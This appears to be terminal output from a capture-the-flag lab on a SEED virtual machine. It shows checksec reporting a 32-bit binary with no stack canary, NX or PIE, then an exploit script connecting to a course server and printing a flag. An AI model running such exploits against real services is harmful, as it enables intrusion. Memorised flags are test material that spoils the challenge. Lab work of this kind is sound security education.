 [10/17/22]seed@VM:~/.../CTF5-D2$ checksec program
[*] '/home/seed/Desktop/CTF5-D2/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[10/17/22]seed@VM:~/.../CTF5-D2$ exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{d5c97f70de6fc3c52106b25e29dcb0e6}
[*] Got EOF while reading in interactive
$